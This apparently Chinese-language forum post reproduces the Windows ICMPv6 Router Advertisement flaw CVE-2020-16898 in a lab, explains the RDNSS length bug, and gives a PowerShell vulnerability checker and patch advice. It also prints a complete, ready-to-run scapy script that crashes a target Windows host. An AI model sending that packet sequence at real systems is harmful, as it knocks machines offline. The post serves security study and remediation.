taibeihacker
Moderator
0x00 漏洞背景
2020年10月14日,某監測發現Microsoft 發布了TCP/IP遠程代碼執行漏洞的風險通告,該漏洞是由於Windows TCP/IP堆棧在處理IMCPv6 Router Advertisement(路由通告)數據包時存在漏洞,遠程攻擊者通過構造特製的ICMPv6 Router Advertisement(路由通告)數據包,並將其發送到遠程Windows主機上,可造成遠程BSOD,漏洞編號為CVE-2020-16898。0x01 影响版本
操作系統版本版本補丁經過測試Windows 10X86/x64/ARM64
1709
️
Windows 10
X86/x64/ARM64
1803
️
Windows 10
X86/x64/ARM64
1809年
️
Windows 10
X86/x64/ARM64
1903年
️
Windows 10
X86/x64/ARM64
1909年
️
Windows 10
X86/x64/ARM64
2004年
️
Windows Server 2019
Windows Server 2019(服務器核心版)
Windows Server 1903版(服務器核心版)
Windows Server版本1909(服務器核心版)
Windows Server 2004版(服務器核心版本)
0x02 漏洞成因
根據rfc5006 描述,RDNSS包的length應為奇數,而當攻擊者構造的RDNSS包的Length為偶數時,Windows TCP/IP 在檢查包過程中會根據Length來獲取每個包的偏移,遍歷解析,導致對Addresses of IPv6 Recursive DNS Servers 和下一個RDNSS 選項的邊界解析錯誤,從而繞過驗證,將攻擊者偽造的option包進行解析,造成棧溢出,從而導致系統崩潰。0x03 漏洞复现
攻擊機:win10x64靶機:Windows 10x64_1709
1.通過vmware對受害主機開啟IPV6




2.對CVE-2020-16898.py腳本中的IPV6地址進行修改,這里分別為攻擊機的本來連接IPV6地址以及靶機IPV6地址。
#
# Proof-of-Concept/BSOD exploit for CVE-2020-16898 - Windows TCP/IP Remote Code Execution Vulnerability
#
# Author: Adam 'pi3' Zabrocki
# http://pi3.com.pl
from scapy.all import *
from scapy.layers.inet6 import ICMPv6NDOptEFA, ICMPv6NDOptRDNSS, ICMPv6ND_RA, IPv6, IPv6ExtHdrFragment, fragment6
v6_dst='fd15:4ba5:5a2b:1008:9d37:36d2:3363:6496' #目標靶機IPv6 地址
v6_src='fe80:ec1e:a7aa:6717:67c6%13' #攻擊機本地鏈接IPv6 地址
p_test_half='A'.encode()*8 + b'\x18\x30' + b'\xFF\x18'
p_test=p_test_half + 'A'.encode()*4
c=ICMPv6NDOptEFA()
e=ICMPv6NDOptRDNSS()
e.len=21
e.dns=[
'AAAA:AAAA:AAAA:AAAA:FFFF:AAAA:AAAA:AAAA',
'AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA',
'AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA',
'AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA',
'AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA',
'AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA',
'AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA',
'AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA',
'AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA',
'AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA' ]
aaa=ICMPv6NDOptRDNSS()
aaa.len=8
pkt=ICMPv6ND_RA()/aaa/\
Raw(load='A'.encode()*16*2 + p_test_half + b'\x18\xa0'*6)/c/e/c/e/c/e/c/e/c/e/e/e/e/e/e/e
p_test_frag=IPv6(dst=v6_dst, src=v6_src, hlim=255)/\
IPv6ExtHdrFragment()/pkt
l=fragment6(p_test_frag, 200)
for p in l:
send(p)
3.最後使用命令pip3 install scapy,安裝依賴包,執行CVE-2020-16898.py,即可看到靶機出現藍屏


4.本地檢查腳本:CVE-2020-16898_Checker.ps1
#######################################################################################################
### 14/10/2020 - Written by Cyril Pineiro/SYNAPSYS-IT
### Check if Network Interface is Vulnerable to CVE-2020-16898 CVE-2020-16899
### Returns Interface Index and Alias
#######################################################################################################
Clear
$interfaces=(Get-NetIPInterface | where {$_.AddressFamily -eq 'IPv6'}).ifIndex
foreach ($interface in $interfaces)
{
[bool]$vuln=$false
$output=netsh int ipv6 sh interfaces interface=$interface
foreach ($Line in $output)
{
if($Line.Contains('6106') -and $Line.Contains('enabled'))
{
[bool]$vuln=$true
}
}
$NetIPInterfaceAlias=((Get-NetIPAddress -InterfaceIndex $interface | Select-Object InterfaceAlias)[0]).InterfaceAlias
if ($vuln)
{
Write-Host 'Interface '$($interface)' named '$($NetIPInterfaceAlias)' is Vulnerable to CVE-2020-16898 CVE-2020-16899' -ForegroundColor Red
}
else
{
Write-Host 'Interface '$($interface)' named '$($NetIPInterfaceAlias)' is Not Vulnerable to CVE-2020-16898 CVE-2020-16899' -ForegroundColor Green
}
}

0x04 漏洞修复
通過如下鏈接自行尋找符合操作系統版本的漏洞補丁,並進行補丁下載安裝Security Update Guide - Microsoft Security Response Center
0x05 参考地址
CVE-2020-16898-exp/CVE-2020-16898.py at main · momika233/CVE-2020-16898-exp
Contribute to momika233/CVE-2020-16898-exp development by creating an account on GitHub.
CVE-2020-16898_Checker/CVE-2020-16898_Checker.ps1 at main · CPO-EH/CVE-2020-16898_Checker
Check all Network Interfaces for CVE-2020-16898 Vulnerability - CPO-EH/CVE-2020-16898_Checker

